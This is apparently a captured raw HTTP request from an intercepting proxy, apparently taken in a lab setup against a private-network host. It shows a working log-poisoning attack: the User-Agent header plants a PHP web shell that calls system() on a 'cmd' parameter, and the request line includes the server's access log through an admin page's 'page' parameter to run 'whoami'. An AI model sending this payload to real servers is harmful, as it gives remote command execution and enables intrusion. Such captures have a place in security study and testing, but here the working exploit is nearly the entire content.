 Request
Pretty Raw Hex \n
1 GET /fyp/admin.php?page=logs/access.log&cmd=whoami HTTP/1.1
2 Host: 192.168.23.129
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br